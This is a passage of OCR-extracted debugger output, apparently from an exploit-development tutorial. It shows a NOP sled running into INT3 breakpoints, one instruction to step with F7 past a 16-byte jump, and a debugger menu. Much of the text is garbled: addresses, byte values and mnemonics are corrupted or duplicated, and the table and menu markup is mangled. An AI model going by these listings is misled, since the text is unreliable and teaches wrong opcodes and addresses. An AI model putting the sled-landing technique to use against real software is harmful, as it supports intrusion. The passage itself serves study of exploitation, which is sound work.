| 00122879             | 90         | NOP /                    |          |
| 0012287A             | 90         | NOP                      |          |
| 0012287B             | 90         | NOP                      |          |
| 0012287C             | 90         | NOP                      |          |
| 0012287D             | 90         | NOP                      |          |
| 0012287E             | 50         | NOP                      |          |
| 0012287F             | 90         | NOP                      |          |
| 00122880             | 90         | NUP                      |          |
| 00122881             | 20         | NOP                      |          |
| 00122882             | 70         | NOP                      |          |
| 00122000             | 90         | NOP                      |          |
| 00122004<br>00122005 | 90         | NOP                      |          |
| 00122000<br>00122886 | 40<br>40   | NOP                      |          |
| A0122887             | áğ         | NOP                      |          |
| 00122888             | 9ñ         | NOP                      |          |
| 00122889             | 9 <b>0</b> | NOP                      |          |
| 0012288A             | ČČ         | INTS                     |          |
| 0012288B             | CC         | INTS                     |          |
| 0012288C             | CC         | INTS                     |          |
| 0012288D             | CC         | INTS                     |          |
| 0012288E             | ÇÇ         | INTS                     |          |
| 0012288F             | çç         | INTS                     |          |
| 00122890             | CC .       | INTS                     |          |
| 00122891             |            | INTS                     |          |
| 00122892             |            |                          |          |
| 00122093<br>00122093 | CC         | INTO                     |          |
| 00122094<br>0012289⊑ |            | INTS                     |          |
| A0122896             | 22         | INTS                     |          |
| A0122897             | čč         | INTS                     |          |
| A0122898             | čč         | INTS                     |          |
| 00122899             | čč         | INTS                     |          |
| 0012289A             | CC         | INTS                     |          |
| 0012289B             | CC         | INTS                     |          |
| 0012289C             | CC         | INTS                     |          |
| 0012289D             | CC         | INTS                     |          |
| 0012289E             | ÇÇ         | INTS                     |          |
| 0012289F             | CC         | INTS                     |          |
| 00122880             | CC         | INIS                     |          |
| 001228H1             | CC         | 1013                     |          |

 Press F7 (or Debug → Step into) to move forward by 1 instruction in the debugger, you'll see that we jump forward 16 bytes! Hit F7 again or click the little red arrow beside the pause button to step forward by 1 again to go through some NOPS.

| No. P9     Pass   Pass   Run   Pass   Pass   Pass   Run   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass   Pass Pass Pass </th <th>C</th> <th>File</th> <th>view</th> <th>Debug Plugins Inincib</th> <th>Options window</th> <th>пер за</th> <th>IDS</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    | C               | File                                                                                                    | view         | Debug Plugins Inincib                                                                                                    | Options window                                                            | пер за | IDS   |     |       |     |   |     |   |
|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|--------|-------|-----|-------|-----|---|-----|---|
| Pause<br>Pause<br>P                                                                                                    | 6               | ) <b>3</b> 35                                                                                                    | e <b>x</b>   | Run                                                                                                    | F9                                                                        | lem    | tw    | h   |       |     |   |     |   |
| Restatt Ctrl+F2<br>Close Alt+F2<br>Step into F7<br>Step over F8<br>Arimate into Ctrl+F9<br>Execute til user code Alt+F9<br>Open or clear run trace<br>Trace into Ctrl+F11<br>Trace into Ctrl+F12<br>Set condition Ctrl+F12<br>Set condition Ctrl+F12<br>Coser un trace<br>Hardware breakpoints<br>Inspect<br>Call LL export<br>Arguments<br>Select import libraies<br>Debugging Symbols Options<br>The m t w h c P k b z r s ?                                                                                                    | 01:<br>64       | 22868                                                                                                    | EB 1         | Pause                                                                                                    | F12                                                                       |        |       |     |       |     |   |     |   |
| Close AkHF2 Step into F7 Aimste over F8 Aimste over CH+F8 Execute til return Ct+F9 Execute til return Ct+F9 Execute til return Ct+F9 Execute til return Ct+F11 Trace nover Ct+F11 Trace nover Ct+F12 Close run trace Hardware breakpoints Inspect Cal DLI export Arguments Select import libraries Debugging Symbols Options  CL_EVITE PTR 05: LERX) CL_EVITE PTR 05: LERX) CL_                                                                                                    | 012             | 2286H<br>2286B                                                                                                    | 90           | Restart                                                                                                    | Ctrl+F2                                                                   |        |       |     |       |     |   |     |   |
| Step into       F7         Step over       F8         Animate into       CtH+F7         Animate into       CtH+F9         Animate into       CtH+F9         Execute till user code       Alt+F9         Open or tilear run trace       Trace into         Trace over       CtH+F11         Trace over       CtH+F12         Seto multitace       Trace into         Hardware breakpoints       Inspect         Inspect       CallLt export         Arguments       Select import libraries         Debugging Symbols Options       Stept P10 StickEXX1         Stept With P10 StickEXX1       Stept P10 StickEXX1         Stept With P10 StickEXX1       Stept P10 StickEXX1                                                                                                    | 01.<br>01.      | 2286C<br>2286D                                                                                                    | 90           | Close                                                                                                    | Alt+F2                                                                    |        |       |     |       |     |   |     |   |
| Step over F8<br>Animate into CUH+F7<br>Animate into CH+F9<br>Execute III verturn CH+F9<br>Execute III verturn CH+F9<br>Execute III verturn CH+F9<br>Execute III verturn CH+F11<br>Trace into CH+F11<br>Trace over CH+F12<br>Set condition CH+F11<br>Trace over CH+F12<br>Set condition CH+F13<br>Debugging Symbols Options<br>Set CH CH export<br>Anguments<br>Set inport Ibraries<br>Debugging Symbols Options<br>CH CH CH export<br>Set CH CH export<br>Anguments<br>Set inport Ibraries<br>Debugging Symbols Options<br>CH CH CH Export<br>Anguments<br>Set inport Ibraries<br>Debugging Symbols Options<br>CH CH CH Export<br>Anguments<br>Set inport Ibraries<br>Debugging Symbols Options<br>CH CH CH Export<br>CH CH Export<br>Anguments<br>Set inport Ibraries<br>Debugging Symbols Options<br>CH CH Export<br>CH CH Export<br>CH CH Expo                                                                                                    | 012<br>012      | 2286E<br>2286F                                                                                                    | 90           | Step into                                                                                                    | F7                                                                        |        |       |     |       |     |   |     |   |
| Arimate into Ctrl+F7<br>Arimate over Ctrl+F8<br>Execute til ruser code Alt+F9<br>Open or dear run trace<br>Trace into Ctrl+F1<br>Trace over Ctrl+F12<br>Set condition Ctrl+T<br>Code run trace<br>Hardware breakpoints<br>Inspect<br>Call LL export<br>Arguments<br>Select import libraies<br>Debugging Symbols Options<br>Ctrl+F12 Set condition<br>Ctrl+F12<br>Set condition<br>Ctrl+F12<br>Set condition<br>C                                                                                                    | 012<br>012      | 22870<br>22872                                                                                                    | 0000<br>0000 | Step over                                                                                                    | F8                                                                        |        |       |     |       |     |   |     |   |
| Arimate over Ctri+F8<br>Execute III return Ctri+F9<br>Copen or dear run trace<br>Trace into Ctri+F11<br>Trace over Ctri+F12<br>Set condition Ctri+F1<br>Choe run trace<br>Hardware breakpoints<br>Inspect<br>Cal CLE export<br>Aryuments<br>Select import libraries<br>Debugging Symbols Options<br>Select import libraries<br>Debugging Symbols Options<br>Cal CLE export<br>Aryuments<br>Select import libraries<br>Debugging Symbols Options<br>Cal CLE export<br>Aryuments<br>Select import libraries<br>Cal CLE export<br>Aryuments<br>Select import libra                                                                                                    | 91:<br>91:      | 22874<br>22875                                                                                                    | 90<br>90     | Animate into                                                                                                    | Ctrl+F7                                                                   |        |       |     |       |     |   |     |   |
| Execute til return Ctri+F9<br>Execute til user code Ak+F9<br>Open or clear run trace<br>Trace into<br>Ctri+F11<br>Trace into<br>Cose run trace<br>Hardware breakpoints<br>Inspect<br>Select import literaries<br>Debugging Symbols Options<br>Debugging Symbols Options<br>Ctri+F12<br>Select import literaries<br>Debugging Symbols Options<br>Ctri+F12<br>Select import literaries<br>Debugging Symbols Options<br>Select import literaries<br>Select import literaries<br>Sele                                                                                                    | 012<br>012      | 22876<br>22877                                                                                                    | 90<br>90     | Animate over                                                                                                    | Ctrl+F8                                                                   |        |       |     |       |     |   |     |   |
| Execute II user ode Ak+F9<br>Open or clear run trace<br>Trace inko Ctrl+F11<br>Trace over Ctrl+F12<br>Set condition Ctrl+T<br>Close run trace<br>Hardware breakpoints<br>Inspect<br>Cal DL export<br>Arguments<br>Select import litraries<br>Debugging Symbols Options<br>Select import litraries<br>Debugging Symbols Options<br>Select import litraries<br>Select import litraries<br>Selec                                                                                                    | 31:<br>31       | 22878<br>22879                                                                                                    | 90<br>90     | Execute till return                                                                                                    | Ctrl+F9                                                                   |        |       |     |       |     |   |     |   |
| Image: Call DLL export         Arguments         Debugging Symbols Options                                                                                                    |                 | 2287A                                                                                                    | 90<br>90     | Execute till user code                                                                                                    | Alt+F9                                                                    |        |       |     |       |     |   |     |   |
| Open or clear run trace         Trace into       Chi+F11         Trace ver       Chi+F12         Set condition       Chi+F12         Osen on trace       Hardware breakpoints         Inspect       Call Lexport         Arguments       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Debugging Symbols Options       Select import litraries         Second       Select import litraries         Second       Select import litraries         Second       Select import litraries         Second       Select import litraries         Second       Select import litraries         Second       Select import litraries         Second       Select import litrari                                                                                                    |                 | 2287C                                                                                                    | 90           |                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| Trace inko Ctrl+F11<br>Trace over Ctrl+F12<br>Set condition Ctrl+F12<br>Close run trace<br>Hardware breakpoints<br>Inspect<br>Call DLL export<br>Arguments<br>Debugging Symbols Options<br>Ctrl CL_RYTE PTR DS1EEX3<br>Ctrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EX3<br>CTrl CL_RYTE PTR DS1EEX3<br>CTrl CL_RYTE PTR DS1EX3<br>CTrl CL                                                                                                    |                 | 2287U<br>2287E                                                                                                    | 90           | Open or clear run trace                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| Trace over Ctrl+F12<br>Set condition Ctrl+T<br>Cose run trace<br>Hardware breakpoints<br>Inspet<br>C al DLL export<br>Arguments<br>Select import libraries<br>Debugging Symbols Options<br>→ ★ ★ ★ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ 1 e m t w h c P k b z r s ?<br>→ ★ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ e m t w h c P k b z r s ?<br>→ ★ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓                                                                                                    | $\frac{11}{11}$ | 2287F<br>22880                                                                                                    | 90<br>90     | Trace into                                                                                                    | Ctrl+F11                                                                  |        |       |     |       |     |   |     |   |
| Set condition Ctrl+T<br>Close run trace<br>Hardware breakpoints<br>Inspet<br>Cal DtL export<br>Arguments<br>Select import libraries<br>Debugging Symbols Options<br>Select import libraries<br>Debugging Symbols Options                                                                                                    | $\frac{11}{11}$ | 22881<br>22882                                                                                                    | 90<br>90     | Trace over                                                                                                    | Ctrl+F12                                                                  |        |       |     |       |     |   |     |   |
| Cose run trace<br>Hardware breakpoints<br>Inspect<br>Cal DL export<br>Arguments<br>Select import libraries<br>Debugging Symbols Options<br>Cose run trace<br>Hardware breakpoints<br>Debugging Symbols Options<br>Cose run trace<br>Hardware breakpoints<br>Debugging Symbols Options<br>Cose run trace<br>Hardware breakpoints<br>Debugging Symbols Options<br>Cose run trace<br>Debugging Symbols Options<br>Cose run trace<br>Debugging Symbols Options<br>Cose run trace<br>Debugging Symbols Options<br>Cose run trace<br>Debugging Symbols Options<br>Cose run trace<br>Debugging Symbols Options<br>Cose run trace<br>Debugging Symbols Options<br>Cose run trace<br>Cose run trace                                                                                                    |                 | 22883<br>22884                                                                                                    | 90<br>90     | Set condition                                                                                                    | Ctrl+T                                                                    |        |       |     |       |     |   |     |   |
| Hardware breakpoints<br>Inspect<br>Cal Cut export<br>Arguments<br>Select import libraries<br>Debugging Symbols Options                                                                                                    |                 | 22885<br>22886                                                                                                    | 90<br>90     | Close run trace                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| <pre> The mean of the comparison of the comparison of the compari</pre>                                                                                                    |                 | 22887                                                                                                    | 90<br>90     | Hardwara braakaaiata                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| Impedia         Call DLE export         Arguments         Select import libraries         Debugging Symbols Options         Impedia         Impedia         Impedia         Impedia         Impedia         Impedia         Select import libraries         Debugging Symbols Options         Impedia         Impedia         Impe                                                                                                    | įį,             | 22889                                                                                                    | 90           | naruware preakpoints                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| Cull LL EXPL<br>Arguments<br>Select import libraries<br>Debugging Symbols Options                                                                                                    | i               | 2288H<br>2288B                                                                                                    | CC           | Inspect                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| Ariguinitis         Select import libraries         Debugging Symbols Options         Image: Select import libraries         Debugging Symbols Options         Image: Select import libraries         Debugging Symbols Options         Image: Select import libraries         Debugging Symbols Options         Image: Select import libraries         Debugging Symbols Options         Image: Select import libraries         Debugging Symbols Options         Image: Select import libraries         Debugging Symbols Options         Image: Select import libraries         Debugging Symbols Options         Image: Select import libraries         Image: Select import libraries                                                                                                    | l               | 2288C<br>2288D                                                                                                    | CC           | Call DLL export                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| Select import ligraries<br>Debugging Symbols Options<br>Debugging Symbols Options<br>Debugging Symbols Opti                                                                                                    |                 | 2288E<br>2288F                                                                                                    | CC<br>CC     | Arguments                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 128283       CC       1473         128283       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       CC       1473         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC         128284       SO       CC                                                                                                    |                 | 22890<br>22891                                                                                                    | CC<br>CC     | Select import libraries                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC                                                                                                    | 1               | 22892                                                                                                    | ČČ           | Debugging Symbols Op                                                                                                    | tions                                                                     |        |       |     |       |     |   |     |   |
| 2222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         222200       CC       1113         1222200       CC       1113         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC       1000         1222200       CC                                                                                                    | 1               | 22894                                                                                                    | čč           | ÎNTS                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1                                                                                                          | i               | 22896                                                                                                    |              | INTS                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 1222994       CC       1113         122294       CC       1113         122294       CC       1113         122294       CC       1113         122294       CC       1113         122294       CC       1113         122294       SQ       IC         122294       SQ       IC <td< th=""><th>1.</th><th>22897<br/>22898</th><th>CC<br/>CC</th><th>INT3<br/>INT3</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></td<>                                                                                                    | 1.              | 22897<br>22898                                                                                                    | CC<br>CC     | INT3<br>INT3                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 1222500 CC       Image of the second second s                                                                                                    |                 | 22899<br>2289A                                                                                                    | CC<br>CC     | INT3<br>INT3                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 122590 CC       Initial         122590 CC       Initial         122590 CC       Initial         122590 CC       Initial         122590 CC       Initial         122590 CC       Initial         122590 CC       Initial         122590 CC       Initial         122590 CC       Initial         122590 SC       Initial         122590 SC       Initial         1225                                                                                                    |                 | 2289B<br>2289C                                                                                                    |              | INT3<br>INT3                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 1223000       CC       1113         1223000       CC       1114         1223000       CC       1114         1223000       SC       114         1223000       SC                                                                                                    | 1               | 2289D<br>2289E                                                                                                    | ČČ           | ÎNT3<br>INT3                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 122807       25       11113         2000       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10       10 <th>I</th> <th></th> <th>22</th> <th>TNTO</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    | I               |                                                                                                    | 22           | TNTO                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| → → → → → → → → → → → → → → → → → → →                                                                                                    |                 | 2289F<br>22800                                                                                                    |              | TNTO                                                                                                    |                                                                           |        |       |     |       |     |   |     |   |
| 1122868     EE     10     UNP       1122868     93     NOP       1122868     93     NOP       1122861     93     NOP       1122862     93     NOP       1122867     94083     OR CL, BYTE PTR DS: LEAX)       1122875     94083     OR CL, BYTE PTR DS: LEAX)       1122875     94083     OR CL, BYTE PTR DS: LEAX)       1122875     94083     OR P       1122875     94083     OR P       1122875     94083     OR P       1122875     94083     OR P       1122875     94083     OR P       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122875     940     NOP       1122885     940     NOP       1122885     940     NOP       1122885     940     NOP                                                                                                    | H               | 2289F<br>228A0<br>228A1                                                                                                    |              |                                                                                                    |                                                                           | 1      |       | 1   |       |     |   |     |   |
| 1122865 90 NOP<br>1122801 90 NOP<br>1122802 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122878 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>112288 00 NOP<br>112288 00 NOP<br>11288 00 NOP<br>11288 00                                                                                                    |                 | 22896<br>22866<br>22861<br>22861                                                                                                    |              | ++ × ►    ► +                                                                                                    | \$ ↓ + +                                                                  | len    | ıtw   | h o | : P k | bz  | r | s ? | 2 |
| 1122860 90 NOP<br>112286F 90 NOP<br>1122867 90 NOP<br>1122872 9009 ADD BVTE PTR DS:[EAX]<br>1122872 9009 ADD BVTE PTR DS:[EAX]<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122877 90 NOP<br>1122878 90 NOP<br>1122878 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122887 90 NOP<br>1122888 00 NOP<br>1122888 90 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122888 00 NOP<br>1122889 00 NOP<br>1122889 00 NOP<br>1122889 00 NOP<br>1122889 00 NOP<br>1122880 00 NOP<br>1122880 00 NOP<br>112880 00 NOP<br>112880 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>11280 00 NOP<br>1                                                                                                    |                 | 22896<br>22891<br>22891<br>22891<br>2286<br>2286                                                                                                    |              | INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS                                                                                                    | <b>2: ↓: +) →:</b><br>00122878                                            | len    | ıt w  | h d | c P k | b z | r | s ? |   |
| 112282F       90       MOP         1122827       00900       AQD         1122827       00900       AQD         1122827       00900       AQD         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122827       90       NOP         1122828       90       NOP         1122828       90       NOP         1122828       90       NOP         1122828       90       NOP         1122828       90       NOP         1122828       90       NOP         1122828       90       NOP         1122838       90                                                                                                    |                 | 2289F<br>228A0<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1                                                                                                    |              | INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS                                                                                                    | <b>2 ↓ + +</b>                                                            | len    | ıt w  | h a | p k   | bz  | r | s ? |   |
| 122872       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600       600 <t< th=""><th></th><th>2289F<br/>228A0<br/>228A1<br/>228A1<br/>2286<br/>2286<br/>2286<br/>2286<br/>2286<br/>2286<br/>2286</th><th></th><th>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS</th><th><b>≱ ↓ + →</b></th><th>len</th><th>ıt w</th><th>h d</th><th>c P k</th><th>b z</th><th>r</th><th>s ?</th><th></th></t<>                                                                                                    |                 | 2289F<br>228A0<br>228A1<br>228A1<br>2286<br>2286<br>2286<br>2286<br>2286<br>2286<br>2286                                                                                                    |              | INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS                                                                                                    | <b>≱ ↓ + →</b>                                                            | len    | ıt w  | h d | c P k | b z | r | s ? |   |
| 122875         90         NOP           122875         90         NOP           122875         90         NOP           122875         90         NOP           122875         90         NOP           122875         90         NOP           122877         90         NOP           122875         90         NOP           122875         90         NOP           122877         90         NOP           122887         90         NOP           122887         90         NOP           122888         90         NOP           122888         90         NOP           122888         90         NOP           122888         90         NOP           122888         90         NOP           122888         0C         INT3           122888         CC         INT3           122888         CC         INT3           122888         CC         INT3           122888         CC         INT3           122888         CC         INT3           122888         CC         INT3                                                                                                    |                 | 2289F<br>228A0<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1<br>228A1                                                                                                    |              | INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3                                                                                                    | <b>3</b> ↓ + → → 0012287A F PTR DS-FE0Y1                                  | len    | ntw   | h o | :Рk   | b z | r | s ? |   |
| 1122617       90       NOP         1122877       90       NOP         1122877       90       NOP         1122877       90       NOP         1122877       90       NOP         1122877       90       NOP         1122877       90       NOP         1122877       90       NOP         1122877       90       NOP         1122878       90       NOP         1122879       90       NOP         1122887       90       NOP         1122887       90       NOP         1122888       90       NOP         1122887       90       NOP         1122888       90       NOP         1122887       90       NOP         1122887       90       NOP         1122888       90       NOP         1122888       90       NOP         1122888       90       NOP         1122889       90       NOP         1122889       90       NOP         1122889       90       NOP         1122889       90       NOP         1122889       90 <td< th=""><th></th><th>2289F<br/>228A0<br/>228A1<br/>228A1</th><th></th><th>INT3<br/>INT3<br/>INT3<br/>INT3<br/>INT3<br/>INT3<br/>INT3<br/>INT3</th><th>Ø012287A<br/>PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th><th>len</th><th>ntw</th><th>h o</th><th>c P k</th><th>bz</th><th>r</th><th>s ?</th><th></th></td<> |                 | 2289F<br>228A0<br>228A1<br>228A1  |              | INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3                                                                                                    | Ø012287A<br>PTR DS:[EAX]<br>PTR DS:[EAX],AL                               | len    | ntw   | h o | c P k | bz  | r | s ? |   |
| 11228/72       90       NOP         11228/72       90       NOP         11228/72       90       NOP         11228/72       90       NOP         11228/72       90       NOP         11228/72       90       NOP         11228/74       90       NOP         11228/75       90       NOP         11228/75                                                                                                    |                 | 2289F<br>228F0<br>228F0<br>228F0<br>228F0<br>228F0<br>22860<br>22860<br>22872<br>22872                                                                                                    |              | INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS                                                                                                    | <pre>&gt; ↓ → →<br/>0012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</pre> | len    | ntw   | h d | :Рk   | b z | r | s ? |   |
| 11228771     99     NOP       11228772     99     NOP       11228772     99     NOP       11228772     99     NOP       11228774     90     NOP       11228774     90     NOP       11228774     90     NOP       11228874     90     NOP       11228875     90     NOP       11228875     90     NOP       11228875     90     NOP       11228887     90     NOP       11228885     90     NOP       11228885     90     NOP       11228885     90     NOP       11228885     90     NOP       11228885     90     NOP       11228885     90     NOP       11228885     90     NOP       11228885     90     NOP       11228885     90     NOP       11228886     90     NOP       11228887     90     NOP       11228886     90     NOP       11228887     90     NOP       11228987     90     NOP       11228987     90     NOP       11228987     90     NOP       11228987     90     NOP <td< th=""><th></th><th>2289F<br/>22860<br/>22860<br/>22860<br/>22860<br/>22860<br/>22860<br/>22860<br/>22860<br/>22860<br/>22860<br/>22870<br/>22870<br/>20070<br/>200700</th><th></th><th>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS<br/>INTS</th><th>Ø012287A<br/>Ø012287A<br/>E PTR DS:[EAX]<br/>PTR DS:[EAX],AL</th><th>l e n</th><th>ntw</th><th>h o</th><th>ср k</th><th>b z</th><th>r</th><th>s ?</th><th></th></td<>           |                 | 2289F<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>22860<br>22870<br>22870<br>20070<br>200700 |              | INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS                                                                                                    | Ø012287A<br>Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                 | l e n  | ntw   | h o | ср k  | b z | r | s ? |   |
| 112287C       90       NOP         112287F       90       NOP         112287F       90       NOP         112288F       90       NOP         1122882       90       NOP         1122882       90       NOP         1122882       90       NOP         1122882       90       NOP         1122883       90       NOP         1122884       90       NOP         1122885       90       NOP         1122885       90       NOP         1122884       90       NOP         1122885       90       NOP         1122884       90       NOP         1122885       90       NOP         1122886       CC       INT3         1122887       90       NOP         1122888       CC       INT3         1122895       CC       INT3         1122895       CC       INT3         1122895       CC       INT3         1122895       CC       INT3         1122895       CC       INT3         1122895       CC       INT3         1122895       CC                                                                                                    |                 | 2289F<br>2288f0<br>2288f0<br>228                                                                                                    |              | INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3                                                                                                    | Ø012287A<br>Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                 | l e n  | ntw   | h o | ср k  | b z | r | s ? |   |
| 112287E       96       NOP         1122887       90       NOP         1122881       90       NOP         1122882       90       NOP         1122883       90       NOP         1122884       90       NOP         1122885       90       NOP         1122887       90       NOP         1122887       90       NOP         1122887       90       NOP         1122888       90       NOP         1122887       90       NOP         1122887       90       NOP         1122887       90       NOP         1122887       90       NOP         1122888       90       NOP         1122889       90       NOP         1122880       CC       INT3         1122898       CC       INT3         1122899       CC       INT3         1122894       CC       INT3         1122895       CC       INT3         1122897       CC       INT3         1122899       CC       INT3         1122899       CC       INT3         1122899       CC                                                                                                    |                 |                                                                                                    |              | INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3                                                                                                    | Ø012287A<br>Ø012287A<br>E PTR DS:[EAX]<br>PTR DS:[EAX],AL                 | len    | ntw   | h o | срk   | b z | r | s ? |   |
